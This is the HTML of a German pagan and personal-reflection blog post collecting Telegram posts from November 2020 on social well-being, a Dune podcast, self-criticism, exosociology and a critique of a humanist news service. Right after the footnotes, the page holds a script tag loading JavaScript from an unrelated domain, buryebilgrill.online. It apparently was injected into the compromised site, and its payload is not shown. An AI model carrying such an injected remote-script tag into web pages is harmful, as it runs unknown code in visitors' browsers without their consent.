var sdm_ajax_script = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.1.9' id='sdm-scripts-js'></script>
<link rel="https://api.w.org/" href="https://leuhton.de/wp-json/" /><link rel="alternate" type="application/json" href="https://leuhton.de/wp-json/wp/v2/posts/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leuhton.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leuhton.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://leuhton.de/2020/11/23/aspekte-kw47/" />
<link rel='shortlink' href='https://leuhton.de/?p=724' />
<link rel="alternate" type="application/json+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2F2020%2F11%2F23%2Faspekte-kw47%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2F2020%2F11%2F23%2Faspekte-kw47%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		            <style>
                .h5ap_inline_player {
                    display: inline-block;
                    line-height: 1.45;
                }
                .h5ap_inline_player span {
                    display: inline-block;
                    line-height: 1.20;
                    font-size: 130%;
                    width: auto;
                    height: auto;
                    cursor: pointer;
                }
                .h5ap_inline_player span.dashicons-controls-pause {
                    display: none;
                }
                </style>
                <style type="text/css">
            .ghostkit-sr-enabled [data-ghostkit-sr] {
                pointer-events: none;
                visibility: hidden;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'ghostkit-sr-enabled'
            );
        </script>
        
	</head>

<body  class="post-template-default single single-post postid-724 single-format-standard wp-custom-logo  nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://leuhton.de/ostara/">Ostara</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="-1" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 mobile-center tablet-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigations-Menü					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 mobile-left tablet-left desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="0" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://leuhton.de/ostara/">Ostara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="0" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-724"
					class="nv-single-post-wrap col post-724 post type-post status-publish format-standard hentry category-allgemein category-audiovideo category-pagan category-religionundspiritualitaet category-wissenschaft tag-aspekte tag-literatur tag-musik tag-podcast tag-psychohygiene tag-reflexion tag-video tag-wohlbefinden tag-zukunft">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Aspekte KW47</h1><ul class="nv-meta-list"></ul></div></div><div class="nv-content-wrap entry-content"><p><em>Hier ver&ouml;ffentliche ich die Posts meines Telegram-Kanals&hellip;. zu konservatorischen Zwecken.</em></p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [17.11.20 09:49]</strong><br>Hallo Leute,</p>



<p>in der positiven Psychologie erh&auml;lt das &bdquo;Wohlbefinden&ldquo; besondere Aufmerksamkeit. Mit dem &bdquo;sozialen Wohlbefinden&ldquo; definiert KEYES einen, aus meiner Sicht wichtigen Baustein. Vielleicht m&ouml;chtet ihr Euch mir anschlie&szlig;en und das Modell einen Tag lang im Zusammenhang mit dem eigenen Alltagserleben betrachten?</p>



<p>Nach dem Modell von KEYES<sup><a href="#footnote_0_724" id="identifier_0_724" class="footnote-link footnote-identifier-link" title="vgl.: Keyes, Corey Lee M. &bdquo;Social Well-Being&ldquo;. In: Social Psychology Quarterly 61, Nr. 2 (Juni 1998): 121.">1</a></sup> besteht soziales Wohlbefinden aus f&uuml;nf Komponenten, die ich hier kurz umrei&szlig;en m&ouml;chte:</p>



<ol><li>Soziale Integration (bezieht sich auf das Gef&uuml;hl, Teil der Gesellschaft und eines Sozialraumes zu sein)</li><li>Soziale Akzeptanz (Glaube an und Vertrauen in die eigenen sozialen Beziehungen)</li><li>Soziale Beteiligung (&Uuml;berzeugung, dass man einen Beitrag zur Gesellschaft leisten kann und: aktives Einbringen in die Gesellschaft)</li><li>Soziale Verwirklichung (beschreibt den Glauben an das Potenzial der Menschheit zur positiven Entwicklungn sowie ein grundlegend positives Menschenbild)</li><li>Soziale Koh&auml;renz (meint das Gef&uuml;hl, die sozialen Gef&uuml;ge um einen herum verstehen und gut damit umgehen zu k&ouml;nnen)</li></ol>



<p>Herzliche Gr&uuml;&szlig;e, Leuhton</p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [18.11.20 17:31]<br></strong>Hallo Leute,</p>



<p>Beim Deutschlandfunk gibt es aktuell einen Podcast, der anhand Frank Herberts Buch &bdquo;Dune&ldquo; die Beschr&auml;nkung des Menschen durch dessen Zeitverst&auml;ndnis diskutiert. <sup><a href="#footnote_1_724" id="identifier_1_724" class="footnote-link footnote-identifier-link" title="https://www.deutschlandfunk.de/denken-ueber-tausend-generationen-ueber-das-menschliche.1184.de.html?dram:article_id=486695">2</a></sup></p>



<p>Vor vielen Jahren habe ich einige B&uuml;cher des &bdquo;Dune&ldquo;-Zyklus gelesen. Wie auch andere gute Science-Fiction- und Fantasy-Romane haben mich einige darin aufgeworfene Fragestellungen auf meinem Weg zum Paganismus inspiriert.</p>



<figure class="wp-block-audio"><audio controls src="https://leuhton.de/wp-content/uploads/2020/11/ueber_das_menschliche_zeitverstaendnis_und_seine_dlf_20201101_0930_1c5457dd.mp3"></audio><figcaption>Deutschlandfunk: Essay und Diskurs: &Uuml;ber das menschliche Zeitverst&auml;ndnis</figcaption></figure>



<p>Herzliche Gr&uuml;&szlig;e, Leuhton.</p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [19.11.20 09:55]<br></strong>Hallo Leute,</p>



<p>ein f&uuml;r mich wichtiges Leuchtfeuer in meinem Paganismus ist ein einfaches Prinzip: &bdquo;Heb de an dr oigene Nas&ldquo; (&bdquo;Fasse dir an die eigene Nase&ldquo;).</p>



<p>Es scheint in der Pers&ouml;nlichkeitsstruktur unserer Gesellschaft zu liegen, dass wir dazu neigen, schnell mal den Zeigefinger auf andere Personen zu richten und ihnen deren Verhalten vorzuwerfen oder Verhaltensver&auml;nderungen (vielleicht sogar Wesensver&auml;nderungen) von ihnen zu verlangen.</p>



<p>Ich tappe selbst auch manchmal in diese Falle. Mit etwas Abstand betrachtet komme ich jedoch immer wieder zu dem Ergebnis, dass ein solcher Fingerzeig meistens etwas mit einer pers&ouml;nlichen Kr&auml;nkung oder dem Gef&uuml;hl der Grenz&uuml;berschreitung zu tun hat. Und wenn ich diesen Punkt, also das eigentliche Thema herausfinde, dann liegt es meist bei mir selbst.</p>



<p>Das ist eigentlich sehr sch&ouml;n: Denn dann ist es viel leichter, die urs&auml;chlichen Spannungszust&auml;nde aufzul&ouml;sen&hellip;. im Vergleich dazu, dass man jemand anderen ver&auml;ndern wollen w&uuml;rde. ?</p>



<p>Ich habe so eine Idee, dass es da eine Typologie geben k&ouml;nnte: Die Fingerzeiger, die eher auf fremde Menschen und Gruppen abzielen, und jene, die eher auf den sozialen Nahraum abzielen. Und nat&uuml;rlich die Finger, die &uuml;berhaupt keine internale Kontroll&uuml;berzeugung besitzen und alle anderen f&uuml;r ihre Unzufriedenheit verantwortlich machen. K&ouml;nnte das sein?</p>



<p>Herzliche Gr&uuml;&szlig;e, Leuhton</p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [19.11.20 09:56]<br></strong>P.S. Kurze Erinnerung an die heute Abend startende Onlinevorlesung: Magie und Hexerei in antiken Kulturen&ldquo;.<sup><a href="#footnote_2_724" id="identifier_2_724" class="footnote-link footnote-identifier-link" title="https://www.uni-marburg.de/de/mcaw/aktuelles/nachrichten/ringvorlesung-magie-und-hexerei-in-antiken-kulturen-wintersemester-20-21">3</a></sup></p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [20.11.20 11:46]<br></strong>Hallo Leute,</p>



<p>was passiert eigentlich, wenn die Menschheit das erste Mal tats&auml;chlich Beweise f&uuml;r au&szlig;erirdisches Leben findet? Zuletzt wurden ja auf Mars und neurlich auch auf der Venus Hinweise daf&uuml;r vermutet.</p>



<p>Einen Schritt weiter geht der Aufsatz &bdquo;Exosoziologie und Szenarien f&uuml;r den Erstkontakt mit au&szlig;erirdischer Inelligenz&ldquo;, der letztes Jahr bei der Bundeszentrale f&uuml;r politische Bildung erschienen ist.</p>



<p>Der Aufsatz von ANTON/SCHETSCHE beschreibt verschiedene Szenarien, wie dieser erste Kontakt aussehen k&ouml;nnte und leitet daraus eine Empfehlung ab, sich umf&auml;nglich mit der Thematik zu besch&auml;ftigen. Und die Autoren rufen dazu auf Sozial- und Kulturwissenschaften in die Vorbereitungen auf ein solches Szenario einzubinden.<sup><a href="#footnote_3_724" id="identifier_3_724" class="footnote-link footnote-identifier-link" title="https://www.bpb.de/apuz/293692/exosoziologie-szenarien-fuer-den-erstkontakt-mit-ausserirdischer-intelligenz?p=0">4</a></sup></p>



<p>Besonders informativ finde ich die Erl&auml;uterung der drei verschiedenen Szenarientypen (Signal, Artefakt, Begegnung) und deren Differenzierung nach m&ouml;glicher Auswirkung auf verschiedene Systeme der Menschheit (Politik, Wirtschaft, Kultur etc.).</p>



<p>Herzliche Gr&uuml;&szlig;e, Leuhton</p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [22.11.20 09:59]<br></strong>Hallo Leute,</p>



<p>seit &uuml;ber einem Jahr habe ich den Feed des &bdquo;Humanistischen Pressedienstes&ldquo; (<a href="http://www.hpd.de">http://www.hpd.de</a>) abonniert. Jetzt habe ich die Lust verloren. Ich verstehe den Humanismus als Chancen-orientierte &Uuml;berzeugung und den Glauben daran, dass der Mensch und die menschliche Gesellschaft entwicklungsf&auml;hig ist und dass er &uuml;ber alle Mittel verf&uuml;gt, die er daf&uuml;r braucht.</p>



<p>Deswegen hat der Name HPD mir suggeriert, dass es um Berichterstattung zu diesen Themen geht. Tats&auml;chlich geht es aber in den meisten Artikeln um S&auml;kularisierungsbem&uuml;hungen und das Infragestellen oder gar Herabsetzen von Christentum und anderen Glaubensrichtungen.</p>



<p>Als Sozialarbeiter habe ich gelernt, dass man, wenn man sich f&uuml;r nachhaltige Ver&auml;nderungen engagieren will, Menschen immer dort abholen muss, wo sie stehen. Und das setzt auch Perspektiven&uuml;bernahme voraus und die Bereitschaft, sich vom Standpunkt des Gegen&uuml;bers ber&uuml;hren zu lassen.</p>



<p>Leider sind viele Artikel beim HPD sehr tendenzi&ouml;s. Geht es um Religiosit&auml;t und Spiritualit&auml;t wirken sie fast ausnahmslos abwertend verfasst. Auch die dazu verfassten Kommentaren schlagen in dieselbe Kerbe. Es scheint sich hier um einen Fall von Filterblase zu handeln. Schade.</p>



<p>Herzliche Gr&uuml;&szlig;e, Leuhton</p>



<hr class="wp-block-separator">



<p><strong>Paganismus, [22.11.20 10:38]</strong></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="nv-iframe-embed"><iframe title="Where the Hell is Matt? 2012" width="1200" height="675" src="https://www.youtube.com/embed/Pwe-pA6TaZk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>
<ol class="footnotes"><li id="footnote_0_724" class="footnote">vgl.: Keyes, Corey Lee M. &bdquo;Social Well-Being&ldquo;. In: Social Psychology Quarterly 61, Nr. 2 (Juni 1998): 121.<span class="footnote-back-link-wrapper">[<a href="#identifier_0_724" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_724" class="footnote"><a href="https://www.deutschlandfunk.de/denken-ueber-tausend-generationen-ueber-das-menschliche.1184.de.html?dram:article_id=486695">https://www.deutschlandfunk.de/denken-ueber-tausend-generationen-ueber-das-menschliche.1184.de.html?dram:article_id=486695</a><span class="footnote-back-link-wrapper">[<a href="#identifier_1_724" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_724" class="footnote"><a href="https://www.uni-marburg.de/de/mcaw/aktuelles/nachrichten/ringvorlesung-magie-und-hexerei-in-antiken-kulturen-wintersemester-20-21">https://www.uni-marburg.de/de/mcaw/aktuelles/nachrichten/ringvorlesung-magie-und-hexerei-in-antiken-kulturen-wintersemester-20-21</a><span class="footnote-back-link-wrapper">[<a href="#identifier_2_724" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_3_724" class="footnote"><a href="https://www.bpb.de/apuz/293692/exosoziologie-szenarien-fuer-den-erstkontakt-mit-ausserirdischer-intelligenz?p=0">https://www.bpb.de/apuz/293692/exosoziologie-szenarien-fuer-den-erstkontakt-mit-ausserirdischer-intelligenz?p=0</a><span class="footnote-back-link-wrapper">[<a href="#identifier_3_724" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.online/footnotes></script></div><div class="nv-tags-list"><span>Schlagwörter:</span><a href=https://leuhton.de/tag/aspekte/ title="Aspekte" 